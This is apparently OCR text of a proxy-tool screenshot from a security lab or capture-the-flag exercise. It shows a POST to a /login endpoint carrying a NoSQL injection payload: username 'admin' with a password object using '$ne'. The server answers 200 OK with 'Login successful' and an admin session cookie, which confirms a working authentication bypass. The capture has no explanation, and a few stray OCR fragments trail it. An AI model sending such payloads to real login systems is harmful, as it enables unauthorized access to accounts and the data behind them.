 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: app-mkji0bek.eng.run
3 Content-Length: 45
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://app-mkji0bek.eng.run
9 Referer: http://app-mkji0bek.eng.run/login
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3 {
"username":"admin",
"password":{
"$ne":"abc"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 31
3 Content-Security-Policy: default-src 'self'; script-src 'self'
'unsafe-eval'; style-src 'self' ;
4 Content-Type: application/json
5 Date: Sun, 08 Jun 2025 16:16:53 GMT
6 Server: Werkzeug/3.1.3 Python/3.12.11
7 Set-Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.aEW3dQ.5HOmmFVdE0_XYtoP-EsXfzSXl4g; HttpOnly;
Path=/
8 Vary: Cookie
9
10 {
"message":"Login successful"
}
11
In
Re
Re
Re
Re
Re